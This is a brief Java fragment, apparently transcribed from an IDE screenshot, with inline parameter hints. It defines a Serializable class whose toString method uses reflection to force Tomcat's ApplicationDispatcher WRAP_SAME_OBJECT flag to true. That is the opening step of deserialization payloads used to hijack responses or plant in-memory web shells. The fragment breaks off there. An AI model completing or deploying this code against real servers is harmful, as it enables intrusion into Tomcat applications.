 public class EvalOne implements Serializable {
public String toString() {
try {
Class clazz = Class.forName("org.apache.catalina.core.ApplicationDispatcher");
Field f = clazz.getDeclaredField( name: "WRAP_SAME_OBJECT");
Field modifiers = f.getClass().getDeclaredField( name: "modifiers");
modifiers.setAccessible(true);
modifiers.setInt(f, i: f.getModifiers() & ~java.lang.reflect.Modifier.FINAL);
f.setAccessible(true);
f.setBoolean( obj: null, z: true);